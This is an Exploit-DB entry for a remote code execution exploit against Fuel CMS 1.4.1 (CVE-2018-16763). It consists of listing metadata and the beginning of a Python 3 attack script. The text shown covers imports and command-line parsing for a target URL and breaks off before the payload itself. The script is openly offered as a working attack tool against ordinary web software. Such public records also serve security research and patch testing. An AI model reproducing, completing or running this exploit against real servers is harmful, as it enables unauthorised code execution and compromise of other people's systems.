 Fuel CMS 1.4.1 - Remote Code Execution (3)
EDB-ID:
50477
CVE:
2018-16763
Author:
PADSALA TRUSHAL
Type:
WEBAPPS
Platform:
PHP
Date:
2021-11-03
EDB Verified:
Exploit: / {}
Vulnerable App:
# Exploit Title: Fuel CMS 1.4.1 - Remote Code Execution (3)
# Exploit Author: Padsala Trushal
# Date: 2021-11-03
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
#!/usr/bin/python3
import requests
from urllib.parse import quote
import argparse
import sys
from colorama import Fore, Style
def get_arguments():
    parser = argparse.ArgumentParser(description='fuel cms fuel CMS 1.4.1 - Remote Code Execution Exploit',usage=f'python3 {sys.argv[0]} -u <url>',epilog=f'EXAMPLE - python3 {sys.argv[0]} -u http://10.10.21.74')
    parser.add_argument('-v','--version',action='version',version='1.2',help='show the version of exploit')
    parser.add_argument('-u','--url',metavar='url',dest='url',help='Enter the url')
    args = parser.parse_args()